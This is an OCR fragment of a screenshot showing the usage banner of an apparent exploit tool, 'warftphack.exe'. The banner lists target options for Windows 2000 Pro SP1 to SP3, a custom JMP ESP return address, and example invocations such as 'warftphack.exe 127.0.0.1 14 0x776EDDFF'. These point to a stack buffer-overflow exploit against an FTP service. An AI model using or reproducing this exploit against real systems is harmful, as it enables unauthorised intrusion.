
2000 Pro English SP1                
#####

   #####        [12] Microsoft Windows 
2000 Pro English SP2                
#####

   #####        [13] Microsoft Windows 
2000 Pro English SP3                
#####     

   #####        [14] Custom -> JMP ESP 
ADDRESS                             
#####

   #####                                                                   
#####  

   #####     EXAMPLE:  warftphack.exe 
127.0.0.1 2                          
#####

   #####     EXAMPLE2: warftphack.exe 
127.0.0.1 14 0x776EDDFF              
#####

   #####                                                                   